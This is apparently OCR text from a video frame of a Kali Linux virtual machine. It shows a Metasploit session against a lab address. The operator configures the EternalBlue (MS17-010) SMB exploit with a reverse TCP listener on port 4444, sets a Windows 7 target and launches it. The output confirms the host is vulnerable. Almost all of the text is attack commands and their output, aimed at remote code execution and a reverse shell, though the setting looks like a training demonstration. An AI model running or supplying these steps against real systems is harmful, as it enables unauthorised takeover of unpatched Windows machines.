 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:26 PM
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.2.4
rhosts => 192.168.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.2.5:4444
[*] 192.168.2.4:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.4:445 - The target is vulnerable.
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
Right Ctrl
ENG
5:26 AM
7/18/2021